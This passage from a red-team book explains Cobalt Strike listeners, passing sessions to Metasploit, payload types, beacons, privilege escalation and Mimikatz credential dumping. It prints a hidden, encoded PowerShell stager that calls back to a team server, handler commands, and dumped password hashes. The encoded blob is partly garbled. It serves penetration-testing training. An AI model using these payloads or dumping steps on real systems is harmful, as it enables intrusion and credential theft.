In this chapter, we have covered some more advanced uses of the Empire tool to get access to the Domain Controller. We have also done this using an automated Python script called DeathStar. We then covered Empire's use through a GUI web interface. In the next chapter, we will cover the basics of C2 and the different architectures that can be used to set up the red team infrastructure.

## Questions

- 1. Are there any other exploitation techniques to get access into Domain Controller?
- 2. What if bypassuac\_eventvwr module doesn't work? How can we escalate the privileges without this module?
- 3. Will DeathStar always be able to retrieve the Domain Admin's credentials?
- 4. Is there a workaround if the mimikatz module doesn't work?
- 5. Is it necessary to have access to domain user account for domain controller enumeration?

# **Further reading**

Automating the Empire with the Death Star: https://byt3bl33d3r.github.io/ automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-ofa-button.html

# **9** Cobalt Strike - Red Team Operations

In Chapter 4, *Getting Started with Cobalt Strike*, we learned about Cobalt Strike and how to set it up. We also learned about its interface and its different features. In this chapter, we will go into more detail about this tool and learn about how it is used. We will cover the following topics:

- Cobalt Strike listener
- Cobalt Strike payloads
- Beacons
- Pivoting with Cobalt Strike
- Aggressor scripts

### **Technical requirements**

- Metasploit Framework (MSF)
- PGSQL (Postgres)
- Oracle Java 1.7 or latest
- Cobalt Strike

# **Cobalt Strike listeners**

First, start the Cobalt Strike team server and connect to it. Once we have the interface up and running, we will start a listener. A listener is a handler that handles all the incoming connections. To do this, go to the **Cobalt Strike** menu and choose **Listeners**, as shown in the following image:



This will open a new window where we create a name for this listener. Next, we have to choose the payload. Cobalt Strike has two kinds of listeners:

- **Beacon**: Beacon-based listeners will listen or connect to the connections coming from the beacon payload. We will learn more about this in the later part of this chapter.
- **Foreign**: Foreign listeners are basically used to pass sessions to another instance of Cobalt Strike or even to Metasploit or Armitage.

In the new window that opens, we choose a name for our listener. We then choose the type of payload, which in this case will be windows/beacon\_https. Next, we enter the host name and port number and click **Save**:

| • • •              | New Listener                         |  |  |  |  |  |  |  |
|--------------------|--------------------------------------|--|--|--|--|--|--|--|
| Create a listener. |                                      |  |  |  |  |  |  |  |
|                    |                                      |  |  |  |  |  |  |  |
| Name:              |                                      |  |  |  |  |  |  |  |
| Payload:           | windows/beacon_https/reverse_https 💌 |  |  |  |  |  |  |  |
| Host:              | 192.168.2.6                          |  |  |  |  |  |  |  |
| Port:              | 443                                  |  |  |  |  |  |  |  |
|                    | Save                                 |  |  |  |  |  |  |  |

As we have a beacon payload, we will get another alert box asking us to provide the domain name and IP address of the system on which our team server is running. We enter this information and click **OK**, as shown in the following image. We can put the IP of our redirector as well. This will be covered in the coming chapters:

| $\bullet$ $\circ$ $\circ$ | Input                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| ?                         | This beacon uses HTTP to check for taskings. Please provide the domains to use for beaconing. The A record for these domains must point to your Cobalt Strike system. An IP address is OK. Separate each host or domain with a comma. |
|                           | 192.168.2.7                                                                                                    |
|                           | OK Cancel                                                                                                    |

We will then see that our newly created listener is up and running:

| A 7                |                                    |             |      |             |
|--------------------|------------------------------------|-------------|------|-------------|
| Event Log X Lister | ners X                             |             |      |             |
| name               | payload                            | host 👻      | port | beacons     |
| _RevHttpsBeacon_   | windows/beacon_https/reverse_https | 192.168.2.7 | 443  | 192.168.2.7 |
|                    |                                    |             |      |             |
|                    |                                    |             |      |             |

### **Foreign-based listeners**

This listener is used to pass a session to multiple cobalt strike instances or even to Metasploit/Armitage. Let's take a quick look at how this is done. We must already have at least one compromised host so that we can pass its session somewhere else. In the following example, we already have a connected host on Cobalt Strike via the beacon payload:

| <u>C</u> oba | lt Strike <u>V</u> iew <u>A</u> ttack | s <u>R</u> eporting <u>H</u> elp |           |             |     |
|--------------|---------------------------------------|----------------------------------|-----------|-------------|-----|
|              |                                       | 🖾 🗶 🔑 🖾                          | 🕸 🖮 🖹 🖂 🔗 | 🔺 📕 🗘       |     |
|              | external                              | internal 🔺                       | user      | computer no | ote |
| 3            | 192.168.0.96                          | 192.168.0.96                     | dfx       | DFX-PC      |     |
|              |                                       |                                  |           |             |     |

As we can see, we already have a connected beacon. We now want to pass the session to Metasploit for further exploitation. We will start Metasploit/Armitage and run a handler, as shown in the following screenshot:

```
[msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
[msf exploit(multi/handler) > set lport 8081
lport => 8081
[msf exploit(multi/handler) > run -j
```

Once the handler is running, we go to our **Cobalt Strike** window and create a new foreign listener with the IP and port on which the handler is running:

| • • •              | New Listener                 |  |  |  |  |  |  |  |
|--------------------|------------------------------|--|--|--|--|--|--|--|
| Create a listener. |                              |  |  |  |  |  |  |  |
|                    |                              |  |  |  |  |  |  |  |
| Name:              | MSF                          |  |  |  |  |  |  |  |
| Payload:           | windows/foreign/reverse_http |  |  |  |  |  |  |  |
| Host:              | 192.168.0.50                 |  |  |  |  |  |  |  |
| Port:              | 8081                         |  |  |  |  |  |  |  |
|                    | Save                         |  |  |  |  |  |  |  |

Once we click **Save**, we will see a new listener has now been created, as shown in the following screenshot:

| <b>* *</b>  |                                  |                       |              |      |              |
|-------------|----------------------------------|-----------------------|--------------|------|--------------|
| Event Log X | Listeners X                      |                       |              |      |              |
| name        | payload                          |                       | host 👻       | port | beacons      |
| MSF         | MSF windows/foreign/reverse_http |                       |              | 8081 |              |
| test        | windows/bea                      | con_http/reverse_http | 192.168.0.50 | 8080 | 192.168.0.50 |
|             |                                  |                       |              |      |              |

To pass a session, we right-click on the **host** and select **Spawn**, as shown in the following screenshot:

| external         | internal 🔺   |              | user   |   | computer |
|------------------|--------------|--------------|--------|---|----------|
| <br>192.168.0.96 | 192.168.0.96 |              | ٢.     | 1 | DFX-PC   |
|                  |              | Inte         | ract   |   |          |
|                  |              | Acc          | ess 🕨  |   |          |
|                  |              | <u>E</u> xpl | lore → |   |          |
|                  |              | <u>P</u> ivo | ting 🕨 |   |          |
|                  |              | <u>S</u> pa  | wn     |   |          |
|                  |              | S <u>e</u> s | sion → |   |          |
|                  |              | _            |        | f |          |

A new window will open to show a list of the currently running listeners. We can either choose from these or create a new one. In this case, we will choose the listener **MSF** and click the **Choose** button:

| Choose a listener    |                                  |              |      |  |
|----------------------|----------------------------------|--------------|------|--|
| name payload host po |                                  |              | port |  |
| test                 | windows/beacon_http/reverse_http | 192.168.0.50 | 8080 |  |
| MSF                  | 1SF windows/foreign/reverse_http |              | 8081 |  |
|                      |                                  |              |      |  |
| Choose Add Help      |                                  |              |      |  |

We will see a new Meterpreter session open up in our Metasploit window:

```
msf exploit(multi/handler) > [*] http://192.168.0.50:8081 handling request from
192.168.0.96; (UUID: bwa0udim) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.50:8081 -> 192.168.0.96:55584) at 20
18-09-19 04:00:26 +0530
```

### **Cobalt Strike payloads**

Cobalt Strike supports a lot of different types of attacks and allows you to generate payloads easily from the menu. This is a very useful feature when performing a red team activity because it means you don't have to spend time switching between tools to create different payloads for different attack types, such as spear phishing or drive-bys. In this section, we will look at some of the attack types that are provided by Cobalt Strike and how to generate a payload with them.

To view the different types of payloads that we can generate from Cobalt Strike, click on **Attacks** from the menu, as shown in the following screenshot:

| View Attacks Reporting Help |                |                        |     |      |
|-----------------------------|----------------|------------------------|-----|------|
|                             | Packages       | HTML Application       | 8 📥 |      |
|                             | Web Drive-by → | MS Office Macro        |     | user |
|                             | Spear Phish    | Payload Generator      |     |      |
|                             |                | USB/CD AutoPlay        |     |      |
|                             |                | Windows Dropper        |     |      |
|                             |                | Windows Executable     |     |      |
|                             |                | Windows Executable (S) |     |      |
|                             |                |                        |     |      |

Cobalt Strike supports payload generation for three types of attack vectors: **Packages**, **Web Drive-Bys**, and **Spear Phishing**. Each of these are explained in more detail below

#### Packages:

- HTML Application: This generates an HTML application with either an EXE,VBA, or PowerShell-based payload. The output generated hta file needs to be opened on the Internet Explorer of the Victim's system.
- **MS Office Macro**: This option generates a VBA macro, which we can embed in MS Office. This is very useful as red team attacks often involve exploiting the human element to gain access to the internal networks of the corporation.
- **Payload Generator**: This will only generate a payload in the desired format and save it to a file. We need to execute the payload on a system manually.
- USB/CD AutoPlay: This package generates an autorun.inf that abuses the AutoPlay feature on Windows. It only runs on Windows XP and Vista systems.
- Windows Dropper: This package creates a Windows document dropper. It drops a document to disk, opens it, and executes a payload. We need to specify the document into which the payload will be embedded.
- Windows Executable: This is used to create an EXE or DLL-based payload which again needs to be deployed manually.
- Windows Executable(s): This generates a stageless beacon in EXE, DLL, or PowerShell format.



#### Web Drive-by:

Web Drive-by has the following options:

- **Manage**: Here, we can view and manage the currently deployed drive-by payloads.
- **Clone Site**: This can be used to clone a site. We can choose to add a payload manually to it later or Cobalt Strike can automatically log keystrokes on it.

- **Host File**: Using this option, Cobalt Strike can host a file by creating a web server for us.
- Scripted Web Delivery: This attack generates a payload and gives us a one-liner command to execute code on a system using PowerShell, BITSAdmin, Python, and so on.
- **Signed Applet Attack**: This package sets up a self-signed Java applet. This package will spawn the specified listener if the user gives the applet permission to run.
- **Smart Applet Attack**: The smart applet detects the Java version and uses an embedded exploit to disable the Java security sandbox. This attack is cross-platform and cross-browser.
- **System Profiler**: The system profiler is a client-side reconnaissance tool. It finds common applications (with version numbers) used by the user and reports them back to us.

#### **Spear Phishing**:

• This option can be used to launch targeted attacks while carrying out a red team activity. We can set the receivers, phishing templates, and SMTP servers and click **Send** to perform the attack:

|              | Spear Phish       |
|--------------|-------------------|
| То           | To_Name           |
|              |                   |
|              |                   |
| Targets:     |                   |
| Template:    |                   |
| Attachment:  |                   |
| Embed URL:   |                   |
| Mail Server: |                   |
| Bounce To:   |                   |
|              | Preview Send Help |

Let's look at an example of payload generation and execution. We will use the **Payload Generator**. Go to **Attack**, click on **Packages**, and then click on **Payload Generator**, as shown in the following screenshot:

| Attacks Reportin   | g <u>H</u> elp           |     |      |
|--------------------|--------------------------|-----|------|
| <u>P</u> ackages → | HTML Application         | 8 📥 |      |
| Web Drive-by →     | MS Office Macro          |     | user |
| Spear Phish        | Payload Generator        |     |      |
|                    | USB/CD AutoPlay          |     |      |
|                    | Win <u>d</u> ows Dropper |     |      |
|                    | Windows Executable       |     |      |
|                    | Windows Executable (S)   |     |      |
|                    |                          | ·   |      |

After this, a new window will open. Here, we need to choose the listener we wish to receive our connection on and the output format of the payload. We will choose **PowerShell Command** and click **Generate**:

| • • •                     | Payload Generator                                                       |                     |
|---------------------------|-------------------------------------------------------------------------|---------------------|
| This dialo<br>listener. S | g generates a payload to stage a<br>Several output options are availabl | Cobalt Strike<br>e. |
| Listener:                 | test                                                                    | - Ade               |
| Output:                   | С                                                                       | •                   |
| x64:                      | C<br>C#                                                                 | <b>^</b>            |
|                           | COM Scriptlet                                                           | æ                   |
|                           | Java                                                                    | <u> </u>            |
|                           | Perl                                                                    |                     |
|                           | PowerShell                                                              |                     |
|                           | PowerShell Command                                                      |                     |
|                           |                                                                         | 10000               |

A new window will open asking us to choose the output folder and the payload will be generated and copied into a .txt file:



If we open the .txt file, we will see a base64 encoded **PowerShell Command**, as shown in the following screenshot:

| 00                                                                                                    | payload.txt                                                                                                    | Open with TextEdit                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| powershell.exe -nop -w hidden -encodedcommand<br>JABzAD0ATgBLAHcALQBPAGIAagBLAGMAdAAgAEkATwAuAE0A<br>AbQBCAGEAcwBLADYANABTAHQAcgBpAG4AZwAoACIASAA0AHM<br>gAWABKAHQAawBvAEEAQQA4AG4AUwBTAHAARQA2AEIAZwBAAD<br>CBAWQBtAEoAYgBLAHAASABLAHoAZAAZAFYAcgB5AGQA5gA0A<br>AFIAVABGAGcAbwBWAFEAdQBGAHkAABZAHOAdBYAFEAcgBm<br>SAGoAbQBQAHAAegA4AEwARgBDAEULAWQB3AGSASgBUAEwATAB<br>BXADAAawBZAHcAeABWACSARABDAEULAWQB3AGSASgBUAEwATAB<br>BXADAAawBZAHcAeABWACSARABDAEULAWQB3AGSASgBUAEwATAB<br>BXADAAawBZAHcAeABWACSARABDAEULAWQB3AGSASgBUAEwATAB<br>BXADAAawBZAHcAeABWACSGARABDAEULAWQB3AGSASgBUAEwATAB<br>BXADAAawBZAHcAeABWACSARABDAEULAWQB3AGSASgBUAEwATAB<br>BXADAAawBZAHCAeABWACSGARABDAEUAbgBXACEAAVQAAAEYAA<br>AbgASAEBAWQBFADDAYgBTAFQANMBFAEgATQBJAGWAQBDAGw<br>wAMQBXADUAYDB jAFQAUABBAEIAcABUAHOALwBXAEwA4QBBAAE<br>EEARQBVAEYAWQBMAFGAAbgBAAGAAQBNAFYAdwBBAGGAZABI<br>YAEgAdwBVAEOANgBZAHYAdABUACSATABBADEAVQAAAEwAMgB<br>BAAGYAegBiAEkAbQBGAFAAYwAXEKAeABTAFQAAgBIADUAVQ<br>gBSAGKAawBWADKANWAQAGBAACQBMAHYAABTAFGSABGBIAGGAA<br>YATWBUAHAAUJBFAGMAMgB3AGOAdwBAEIATAGSAbgBIAGGAA<br>YATWBUAHAAUJBFAGMAMgB3AGOAdwBNAEIANABQAEYAYgBGAH<br>GBAagBSAESAUJBFADUANgBSAGMAbgBHAGSARwBAAFUAABBIAGJAA<br>QGAUJBFAEKATQAAHYAYBBJAEKAdwaIACwASBABAKAAFUAABBAE<br>YATWBUAHAAUJBFAGMAMgB3AGOAdwBNAEIANABQAEYAYgBGAH<br>GBAAgYAEJACHAAABAAGAAAQNAABAELAWABABA<br>YATWBUAHAAUJBFAGMAMJBSAGAAdBAACHAABTAFGAABJBIAGGAA<br>YATWBUAHAAUJBFAGMAMJBSAGAAABBHAGSARWAAFUAABBAE<br>YATWBUAHAAUJBFAGMAMJBBAGAAAQBAAELANABQAEYAYgBGAH<br>GBAAJBYAEYATQAHYYAYBYABAKEAdwaIACwASBABAEHAZJBJ<br>LAFIAWABNAFCAbABDAFMAawBUAGBAQWAWAGWAYGAAFIATW<br>BBAFTUAVWBJAFUAAWBLAFAAUBGGAGYAWWAGAAYGAAFIATWB<br>BBAFTUAVWBJAFUAAWBLAFAAUBGGAGYAWAGAAYGAAFIATWB<br>BBAFTUAVWBJAFUAAWBLAFAAUBGGAGYAWAGAAYGAAFIATWB<br>BBAFUAVWBJAFUAAWBLAFAAUBGAGAAWAGWAYGAAAFIATWB<br>BBAFUAVWBJAFUAAWBLAFAAUBGAGAAWAGWAYGAAAFIATWB<br>BBAAGYAEFAZODAAWBAAFAAABHAGAKUQBAGAGWAYGAAAFIATWB<br>BBAAGYAEFEAZODBAAGWAAWAGWAGWAYGAAAFIATWB | ZQB tAGBA c gB 5 AFMAd AB y AGUA YQB tA C gA LAB bA EMA bw<br>ASQBBA EE AQQB BA EE AQQB BA EE AQQBMAD E AWAB LAD TAL I<br>TA ZQBRAFYA ag BRAD gA SwB pA GE AQQBMAD E AWAB GA MAG<br>BU ACAB 3 AH o AN YQA YA HO AT YA WAHA AY 'B B TA FYA eg BhAF A<br>AF O AU QBMAH EA e QB UAD AA Z QBMAH E AZ AB MAG GA MQ GA WAB XA<br>FA C AZ QB BA O QAWQB TA G KA SwB A FMA O QB WAE U AU WB Z A<br>TA G BA SWB CAF KAWAB LAF gA T WB 3 AD T AY gB SAF KA QQB F<br>AB SAHAAY QA YA FMA ZAB JAD AA 3 gB MA E QA UWB Z A<br>A TA G G A SWB CAF KAWAB LAF G AT WB 3 AD T AY gB SAF KA QQB F<br>AB SAHAAY QA YA FMA Z AB JAD AA 3 gB MA E QA Y gB JAF FAA QQB<br>MG XAG G A T QB I AF QA QW AWA GB AM GB AM AG SAM YB JA FFA AS QB<br>MA XAG G A T QB I AF QA QW AWA GB AM GB AM AB DA F C AY gB JAF FAA<br>YA bwB SAH QA RQ B LAF O A S G B AG E C A VAB G A MAG JA T F A A Y G B JAF FAA YA A A S B A HO A WB A S A MA A YA B A A A YA B A T A A YA B A T A A YA B A T A A YA B A T A A YA B A T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA B YA T A YA A YA | BuAHYAZQBYAHQAXQA6ADoARgBYAG8<br>MBhAHkAQgBIACBATWAZAHCASWBhAH<br>AaQBNACYANWBEAECASABwAHkAcwBW<br>DAQQA4DMARQBmAE0AZQBJAFUASQB<br>AaQBNACYANWBEAECASABwAHkAcwBW<br>DAQQA4DMARQBmAE0AZQBJAFUASQB<br>AGQANAA AFAAQWBAGGAVQBRAFIAR<br>HAFAAUWAZADkASWBSADQAKWBSAEQA<br>AcQANAA AFAAQWBAGGAVQBRAFIAR<br>HAFAAUWAZADkASWBSADQAKWBSAEQA<br>AcQANAA AFAAQWBAGBAXQBXACSAMABSACG<br>WADGAWQBLAHMAcgBXACSAMABSACG<br>WAADGAWQBLAHMACBBXACSAMABSACG<br>WAADGAWQBLAHMACBBXACSAMABSACG<br>WAADGAWQBLAHMACBBXACSAMABSACG<br>WAADGAWQBLAHMACBBXACSAMABSACG<br>WAADGAWQBLAHMACBBXACSAMABSACG<br>WAADGAWQBLAHMACABVAHYAVABVAG<br>ZQBLAFIAUQBSAEWARQBJAEMAVWBUA<br>FLAUBBAADCACGAZAMANJBDADCAUAB<br>DQAZgBLAFKARAAFAEwASWB3AESARg<br>QAZgBLAFKARAAFAEwASWB3AESARg<br>DQAAGATWBHAEKAYGBJADYAAWBRADI<br>SPAGSARGBXAHCACQBWAEGAbgBXAFHUAd<br>VAFGARWBSACSACGBZADCAVABNADGA<br>SPAGSARGBWACKASQBLADEASGAFAF<br>DQBDAHYAUQBTAFEAMWBLAFKACBBAA<br>MGBFACMAAQBMAEITADGBKACBARQBM<br>TALWBGAGIAbQBAAHIAQWBOAESAQG<br>AVAGGAAGBACHAWQBXAEUATQAFADK<br>AWGBAACAATWBZAFEJADBBAEAA3<br>VAGBAADABACACHAWBUAFKARGABBAFAA<br>VAGGAAABAQAEMAUQBXAEUATQAFADK<br>ABBAACGAAGBABALCAWBA |

Once we execute this code, we will receive a connection on our server, as shown in the following screenshot:

| Event Log X                               | Listeners X                                 | Listeners X                                |                                     |     |
|-------------------------------------------|---------------------------------------------|--------------------------------------------|-------------------------------------|-----|
| 09/16 16:34<br>09/16 18:28<br>09/16 18:30 | :20 *** neo<br>:41 *** hima<br>:23 *** init | has joined.<br>Anshu has jo<br>Lial beacon | ined.<br>from PT@192.168.2.14 (PT-F | PC) |

## Beacons

Beacons is a payload used by Cobalt Strike. It is flexible and supports both asynchronous and interactive modes of communication. The asynchronous mode can be quite slow. In this mode, the beacon calls home every once in a while, receives a list of the tasks that are assigned to it, downloads them, and goes back to sleep. This helps in avoiding detection on the remote system. In interactive mode, however, everything happens in real time. Beacons have malleable network indicators, which means they have a **Malleable C2** profile. This is responsible for transporting the data, transforming it for storage, and reinterpreting it backwards. We will learn more about this in the later chapters of this book. For now, let's look at the different features a beacon has and how to use them.

Cobalt Strike offers two ways to access the beacons:

- The beacon menu
- The beacon console

Chapter 9

### The beacon menu

The beacon menu can be accessed by right-clicking on the host. The **Access** menu contains the options shown as follows:



• **Dump Hashes**: This will run the hashdump command on the beacon as shown below, which dumps the system's **NT LAN Manager** (**NTLM**) hashes. It requires elevated privileges:

| ± Ŧ         |                |                          |                                            |
|-------------|----------------|--------------------------|--------------------------------------------|
| Event Log X | Listeners X    | Beacon 192.168.2.14@3572 | C Beacon 192.168.2.14@3212 X               |
| beacon> has | hdump          |                          |                                            |
| [+] Tacked  | beacon to du   | ump hashes               |                                            |
|             | beacon to ut   | amp nasnes               |                                            |
| [+] host ca | lled home, s   | sent: 82501 bytes        |                                            |
| [+] receive | d password b   | hashes:                  |                                            |
|             | 500 101        |                          |                                            |
| Administrat | or:500:aad3t   | p435b51404eeaad3b435b514 | 04ee:31d6cfe0d16ae931b73c59d7e0c089c0:::   |
| Guest:501:a | ad3b435b5140   | 04eeaad3b435b51404ee:31d | 5cfe0d16ae931b73c59d7e0c089c0::::          |
| Himonohu.10 | 04. and 26 125 | E1404coord2h42EhE1404co  | -74fEab76a71ab727b77a677d767a846           |
| Himanshu:10 | 04:aau30435t   | 051404eeaa030455051404ee | a/4T5eb/6e/1Cb252b2/C6520265a646;;;        |
| HomeGroupUs | er\$:1002:aac  | d3b435b51404eeaad3b435b5 | 1404ee:4a9dcb2e71b1ab0ea267bbbef590a679::: |
| PT:1001:aad | 3b435b51404e   | eeaad3b435b51404ee:ee206 | 513a3facf8228b7dbbff8302cef:::             |
|             |                |                          |                                            |

• Elevate: Cobalt Strike has a few inbuilt exploits for privilege escalation that we can use to gain admin rights. We choose Access | Elevate from the menu, as shown in the following screenshot:



Clicking on this option will open a new window where we will be asked to choose an existing listener or to create a new one and choose the exploit we want to run:

| 000                                       | Cobalt Strike (Trial) |
|-------------------------------------------|-----------------------|
| Cobalt Strike View Attacks Reporting Help |                       |
|                                           |                       |
| РТ<br>РТ<br>РТ–РС @ 3572                  |                       |
| Elevate Elevate                           |                       |
| Attempt to execute a listener in an elev  | vated context.        |
| Listener: Revhttps                        | Add                   |
| Exploit: uac-dll                          | -                     |
| Launch Hel                                | P                     |
|                                           |                       |

Once we click **Launch**, we will see the following command being run in the console. The exploit will be executed, shown as follows:



If the exploit is successful, a new elevated session will be created:



- Golden Ticket: This option has multiple dependencies and may not work all the time. This is because it requires the user we want to forge the ticket for, the domain name, the domain's security identifier (SID), and the NTLM hash of the Kerberos ticket-granting ticket (KRBTGT) user on a Domain Controller (DC). These are not always available. If we do have this information, however, the Golden Ticket option would basically generate a golden ticket and inject it in our current session to gain elevated privileges.
- **Make Token**: This option allows us to pass credentials to Cobalt Strike, which will generate a token for us.
- **Run Mimikatz**: Cobalt Strike beacon is integrated with Mimikatz. This means we can use Mimikatz features from the beacon itself. We can use this option by right-clicking on the host and then clicking on **Access** | **Run Mimikatz**:



This will dump the hashes, shown as follows:

| <pre>beacon&gt; logonpasswords</pre>                                 |
|----------------------------------------------------------------------|
| [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command |
| <pre>[+] host called home, sent: 526942 bytes</pre>                  |
| <pre>[+] received output:</pre>                                      |
|                                                                      |
| Authentication Id : 0 ; 5890501 (00000000:0059e1c5)                  |
| Session : Interactive from 0                                         |
| User Name : John                                                     |
| Domain : L33T                                                        |
| Logon Server : WIN-9PIACAHV7U3                                       |
| Logon Time : 9/16/2018 3:21:38 AM                                    |
| SID : S-1-5-21-3140846176-3513996709-3658482848-1106                 |
| msv :                                                                |
| [00000003] Primary                                                   |
| * Username : John                                                    |
| * Domain : L33T                                                      |
| <pre>* NTLM : 9182274425effbe80a1abd8df23d56cc</pre>                 |
| SHA1 bc912cdd526945775f029612040cod5o6170f0b2                        |
| [PT-PC] PT */3212                                                    |

The dumped credentials can be viewed by going to the **View** menu and choosing the **Credentials** option:

